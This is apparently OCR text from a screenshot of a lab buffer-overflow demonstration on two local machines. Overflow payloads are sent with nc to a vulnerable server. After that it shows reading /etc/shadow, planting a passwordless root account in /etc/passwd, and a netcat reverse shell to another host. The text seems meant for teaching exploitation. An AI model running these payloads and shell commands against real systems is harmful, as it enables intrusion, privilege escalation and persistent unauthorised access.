 Activities
X-terminal-emulator
30 Dec 19:46
gerbil@cryptoc: ~/BOFexample
gerbil@spades: ~/BOFexample 70x18
d4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af
7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0
Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9" | nc 192.16
8.1.230 45678
^C
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x04\x03\x02\x01" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x04\x03\x02\x01" #| nc 192.168.1.230 45678
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x42\x43\x02\x01" #| nc 192.168.1.230 45678
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABC
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\xc4\xc4\x92\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x14\x86\xb8\x7e" | nc 192.168.1.230 45678
gerbil@cryptoc: ~/BOFexample 70x18
Server listening on port 45678.
Shellcode stored at 0x7eb124c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7ebbe4c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7e92c4c4.
gerbil@cryptoc:~/BOFexample$ sudo ./server
[sudo] password for gerbil:
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb88614.
gerbil@spades: ~/BOFexample 70x18
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:179 errors:0 dropped:0 overruns:0 frame:0
TX packets:179 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:13360 (13.3 KB)  TX bytes:13360 (13.3 KB)
cat /etc/shadow | wc -l
40
echo "emily::0:0:root:/root:/bin/bash" >> /etc/passwd
tail -1 /etc/passwd
emily::0:0:root:/root:/bin/bash
su - emily
mesg: ttyname failed: Inappropriate ioctl for device
nc 192.168.1.76 45556 -e /bin/bash
The gerbil has just run nc! :O)
gerbil@spades: ~/BOFexample 70x18
Detaching from process 6821
gerbil@cryptoc:~/BOFexample$ sudo gdbserver --multi --attach :56789 $(
ps -ef | grep ./s[e]rver | grep -v color | awk '{print $2}'
)
Attached; pid = 6871
Listening on port 56789
Remote debugging from host 192.168.1.76
Detaching from process 6871
gerbil@cryptoc:~/BOFexample$ nc -lvnp 45555
The gerbil has just run nc! :O)
gerbil@cryptoc:~/BOFexample$ nc -lvnp 45556
The gerbil has just run nc! :O)
gerbil@cryptoc:~/BOFexample$ exit
logout
Connection to 192.168.1.230 closed.
gerbil@spades:~/BOFexample$ nc -lvnp 45556
Listening on 0.0.0.0 45556